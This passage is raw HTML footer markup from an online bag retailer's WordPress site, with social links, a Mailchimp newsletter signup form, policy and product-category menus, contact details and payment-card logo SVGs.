		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="217532" class="elementor elementor-217532 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-94cb1a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="94cb1a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-467b795" data-id="467b795" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6caab3a8 elementor-section-stretched elementor-section-content-middle footer-niche-market02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6caab3a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41fa69ca" data-id="41fa69ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e2dee36 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="4e2dee36" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- follow-743">

                                    <a href="https://www.facebook.com/esbeda/" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4187d208" data-id="4187d208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17069f3 elementor-widget elementor-widget-heading" data-id="17069f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Get the latest deals and more.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d20b26a" data-id="1d20b26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b179a47 et-mailchimp dark classic-button elementor-widget elementor-widget-shortcode" data-id="6b179a47" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-163" method="post" data-id="163" data-name="Form" ><div class="mc4wp-form-fields"><div>
    <p>
	<input type="email" name="EMAIL" placeholder="Enter Email Address ..." required />
    <input type="submit" value="Submit" />
    </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767000096" /><input type="hidden" name="_mc4wp_form_id" value="163" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17680653 footer-menus elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17680653" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37e2191" data-id="37e2191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9e58a elementor-widget elementor-widget-et_menu_list" data-id="7b9e58a" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7384 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-403">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6758">

            
                <div class="subitem-title-holder    elementor-repeater-item-7441c3f">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7983">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3344">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5002">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6b8f20cd" data-id="6b8f20cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0a554c elementor-widget elementor-widget-et_menu_list" data-id="7f0a554c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7396 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-576">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Best Deals</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2938">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/handbag/" target="_self" title="Handbags" > 

                    <h3>Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1003">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4959">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title="Clutch Armbags" > 

                    <h3>Clutch Armbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9562">

            
                <div class="subitem-title-holder    elementor-repeater-item-791d74c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/?orderby=date" target="_self" title="Special" > 

                    <h3>Special</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5130eca7" data-id="5130eca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72df1758 elementor-widget elementor-widget-et_menu_list" data-id="72df1758" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3855 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-467">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7377">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6809">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/contact-us/" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-3994">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7507">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-29fe583d" data-id="29fe583d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0d849b elementor-widget elementor-widget-et_menu_list" data-id="7f0d849b" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2275 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-981">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7418">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/wishlist/" target="_self" title="Wishlist" > 

                    <h3>Wishlist</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5688">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/orders/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7726">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/blog/" target="_self" title="Updates" > 

                    <h3>Updates</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5163">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/store-locator/" target="_self" title="Store Locater" > 

                    <h3>Store Locater</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14f9355f" data-id="14f9355f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b506cf2 elementor-widget elementor-widget-et_menu_list" data-id="b506cf2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2695 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-627">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/" target="_self" title="Men's" > 

                    <h3>Men&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3462">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/backpack-men/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2740">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-bag-men/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2579">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/men/wallets-men/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1338">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-sleeve-men/" target="_self" title="Laptop Sleeve" > 

                    <h3>Laptop Sleeve</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3ddadf57" data-id="3ddadf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc0cdcb elementor-widget elementor-widget-et_menu_list" data-id="bc0cdcb" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7905 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-414">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Women&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4117">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1895">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=popularity" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4532">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/travelling-kit/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3655">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52dbcf9a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52dbcf9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47aa4d20" data-id="47aa4d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76bd7574 elementor-widget elementor-widget-image" data-id="76bd7574" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.esbeda.com/">
							<img width="150" height="74" src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" class="attachment-full size-full wp-image-96537      " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png 150w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-1x1.png 1w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-10x5.png 10w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d04bb2f" data-id="2d04bb2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774cf91 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3774cf91" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="45" src="https://www.esbeda.com/wp-content/uploads/2025/03/Icon-4.jpg" class="attachment-full size-full wp-image-217535      " alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><span class="mob-hide">Need help?</span> Call us on : (022) 2373 2310</h3><p class="elementor-image-box-description">Monday – Saturday: 10:00 – 17:00 – Sunday Closed.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46c0687c" data-id="46c0687c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1461abb3 elementor-align-center elementor-widget elementor-widget-button" data-id="1461abb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.esbeda.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="et-icon et-chat"></i>			</span>
									<span class="elementor-button-text">Send Message</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58cfd25d" data-id="58cfd25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415c6f38 elementor-icon-list--layout-inline elementor-align-end cart-payments elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415c6f38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.96 473.96" style="enable-background:new 0 0 473.96 473.96;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.98" cy="236.99" r="236.97"></circle><g>	<polygon style="fill:#293688;" points="175.483,282.447 193.616,175.373 222.973,175.373 204.841,282.447  "></polygon>	<path style="fill:#293688;" d="M309.352,178.141c-5.818-2.17-14.933-4.494-26.316-4.494c-29.014,0-49.451,14.526-49.627,35.337   c-0.161,15.382,14.589,23.962,25.732,29.088c11.427,5.238,15.27,8.599,15.214,13.28c-0.071,7.177-9.13,10.458-17.571,10.458   c-11.749-0.004-17.994-1.624-27.637-5.62l-3.783-1.706l-4.123,23.97c6.859,2.99,19.543,5.583,32.71,5.714   c30.858-0.007,50.899-14.353,51.124-36.583c0.112-12.179-7.712-21.448-24.651-29.092c-10.264-4.947-16.55-8.251-16.482-13.272   c0-4.449,5.324-9.208,16.815-9.208c9.601-0.15,16.557,1.931,21.979,4.101l2.627,1.235L309.352,178.141L309.352,178.141z"></path>	<path style="fill:#293688;" d="M359.405,175.373c-7.034,0-12.116,2.148-15.207,9.119l-43.509,97.959h31.083l6.043-16.408h37.137   l3.45,16.408h27.633L381.86,175.376h-22.454L359.405,175.373L359.405,175.373z M346.062,244.618   c2.425-6.166,11.693-29.927,11.693-29.927c-0.168,0.281,2.413-6.196,3.895-10.215l1.987,9.227c0,0,5.616,25.56,6.795,30.918h-24.37   V244.618z"></path>	<path style="fill:#293688;" d="M121.946,248.771l-2.586-14.679c-5.358-17.111-21.987-35.625-40.621-44.901l25.938,93.256h31.09   l46.626-107.074H151.31L121.946,248.771z"></path></g><g>	<path style="fill:#F7981D;" d="M46.823,175.373v1.729c36.838,8.86,62.413,31.259,72.538,56.991l-10.645-49.582   c-1.777-6.776-7.162-8.902-13.534-9.137L46.823,175.373L46.823,175.373z"></path>	<path style="fill:#F7981D;" d="M236.964,473.958c91.464,0,170.77-51.846,210.272-127.725H26.696   C66.201,422.112,145.504,473.958,236.964,473.958z"></path></g><path style="fill:#293688;" d="M236.964,0C146.952,0,68.663,50.184,28.548,124.103h416.84C405.268,50.188,326.976,0,236.964,0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#3C80AD;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#931B1D;" d="M159.5,121.955c-59.797,0.378-108.212,49.133-108.212,109.143  c0,60.246,48.789,109.136,108.911,109.136c28.202,0,53.923-10.773,73.275-28.437l-0.004-0.004h0.015  c3.97-3.618,7.667-7.532,11.061-11.689h-22.308c-2.982-3.603-5.691-7.368-8.123-11.248h38.477c2.35-3.749,4.46-7.644,6.35-11.678  H207.77c-1.747-3.749-3.263-7.57-4.554-11.465h60.28c3.641-10.881,5.605-22.525,5.605-34.615c0-8.03-0.872-15.843-2.507-23.379  h-66.577c0.831-3.88,1.867-7.708,3.102-11.461h60.31c-1.347-4.004-2.915-7.899-4.696-11.686h-50.97  c1.837-3.94,3.921-7.76,6.245-11.465h38.454c-2.563-4.09-5.392-7.996-8.449-11.678h-21.44c3.319-3.918,6.963-7.603,10.918-11.019  c-19.345-17.672-45.069-28.452-73.286-28.452C159.96,121.955,159.728,121.955,159.5,121.955z"></path><path style="fill:#F16622;" d="M415.189,231.132c0.011,60.269-48.721,109.14-108.885,109.158  c-60.138,0.019-108.908-48.834-108.926-109.113v-0.045c-0.019-60.287,48.729-109.162,108.878-109.177  c60.145-0.022,108.919,48.834,108.934,109.117C415.189,231.072,415.189,231.099,415.189,231.132z"></path><path style="fill:#F7981D;" d="M415.189,232.337c0.011,60.272-48.721,109.151-108.885,109.162  c-60.138,0.022-108.908-48.837-108.926-109.106v-0.056c-0.019-60.276,48.729-109.155,108.878-109.17  c60.145-0.022,108.919,48.834,108.934,109.113C415.189,232.281,415.189,232.315,415.189,232.337z"></path><path style="fill:#CB2026;" d="M159.5,123.194c-59.797,0.385-108.212,49.129-108.212,109.143  c0,60.25,48.789,109.143,108.911,109.143c28.202,0,53.923-10.78,73.275-28.441l-0.004-0.011h0.015  c3.97-3.615,7.667-7.517,11.061-11.689h-22.308c-2.982-3.596-5.691-7.353-8.123-11.233h38.477c2.35-3.753,4.46-7.659,6.35-11.689  H207.77c-1.747-3.753-3.263-7.573-4.554-11.461h60.28c3.641-10.889,5.605-22.529,5.605-34.619c0-8.026-0.872-15.843-2.507-23.375  h-66.577c0.831-3.876,1.867-7.712,3.102-11.461h60.31c-1.347-4.007-2.915-7.903-4.696-11.693h-50.97  c1.837-3.925,3.921-7.76,6.245-11.461h38.454c-2.563-4.086-5.392-7.989-8.449-11.686h-21.44c3.319-3.91,6.963-7.596,10.918-11.019  c-19.345-17.669-45.069-28.449-73.286-28.449C159.96,123.194,159.728,123.194,159.5,123.194z"></path><g>	<path style="fill:#FFFFFF;" d="M199.357,260.123l1.456-9.875c-0.793,0-1.961,0.337-2.99,0.337c-4.034,0-4.483-2.148-4.221-3.738   l3.259-20.157h6.133l1.482-10.93h-5.781l1.179-6.788h-11.599c-0.251,0.254-6.847,38.215-6.847,42.828   c0,6.844,3.828,9.893,9.238,9.848C194.893,261.609,198.197,260.438,199.357,260.123z"></path>	<path style="fill:#FFFFFF;" d="M203.035,241.291c0,16.423,10.81,20.329,20.026,20.329c8.509,0,12.247-1.912,12.247-1.912   l2.047-11.21c0,0-6.469,2.874-12.314,2.874c-12.449,0-10.267-9.309-10.267-9.309h23.569c0,0,1.515-7.536,1.515-10.604   c0-7.652-3.809-16.984-16.535-16.984C211.66,214.478,203.035,227.061,203.035,241.291z M223.372,224.876   c6.541,0,5.332,7.371,5.332,7.966h-12.872C215.828,232.083,217.045,224.876,223.372,224.876z"></path>	<path style="fill:#FFFFFF;" d="M296.793,260.123l2.077-12.681c0,0-5.691,2.874-9.594,2.874c-8.224,0-11.521-6.309-11.521-13.059   c0-13.725,7.076-21.276,14.96-21.276c5.905,0,10.649,3.33,10.649,3.33l1.89-12.303c0,0-7.031-2.859-13.055-2.859   c-13.388,0-26.417,11.626-26.417,33.5c0,14.481,7.038,24.063,20.875,24.063C290.566,261.714,296.793,260.123,296.793,260.123z"></path>	<path style="fill:#FFFFFF;" d="M135.583,214.654c-7.951,0-14.047,2.556-14.047,2.556l-1.68,10.013c0,0,5.036-2.043,12.636-2.043   c4.318,0,7.472,0.483,7.472,4.004c0,2.133-0.385,2.922-0.385,2.922s-3.401-0.288-4.98-0.288c-10.024,0-20.561,4.288-20.561,17.227   c0,10.185,6.907,12.527,11.192,12.527c8.183,0,11.7-5.317,11.895-5.34l-0.382,4.445h10.208l4.557-32.011   C151.508,215.091,139.687,214.654,135.583,214.654z M138.071,240.704c0.221,1.957-1.227,11.124-8.209,11.124   c-3.6,0-4.539-2.761-4.539-4.393c0-3.177,1.725-6.997,10.226-6.997C137.521,240.438,137.734,240.655,138.071,240.704z"></path>	<path style="fill:#FFFFFF;" d="M162.362,261.328c2.608,0,17.538,0.67,17.538-14.769c0-14.436-13.818-11.588-13.818-17.388   c0-2.877,2.253-3.798,6.368-3.798c1.635,0,7.925,0.528,7.925,0.528l1.467-10.267c0,0-4.071-0.906-10.694-0.906   c-8.587,0-17.287,3.42-17.287,15.165c0,13.317,14.518,11.97,14.518,17.575c0,3.742-4.06,4.049-7.188,4.049   c-5.403,0-10.271-1.86-10.294-1.774l-1.545,10.151C149.622,259.989,152.63,261.328,162.362,261.328z"></path>	<path style="fill:#FFFFFF;" d="M392.84,205.445l-2.496,15.551c0,0-4.367-6.035-11.195-6.035c-10.63,0-19.483,12.834-19.483,27.588   c0,9.523,4.718,18.844,14.38,18.844c6.948,0,10.791-4.853,10.791-4.853l-0.505,4.142h11.278l8.864-55.262L392.84,205.445z    M387.459,235.78c0,6.133-3.038,14.323-9.321,14.323c-4.176,0-6.125-3.51-6.125-9.018c0-9.003,4.034-14.96,9.122-14.96   C385.315,226.126,387.459,229.007,387.459,235.78z"></path>	<path style="fill:#FFFFFF;" 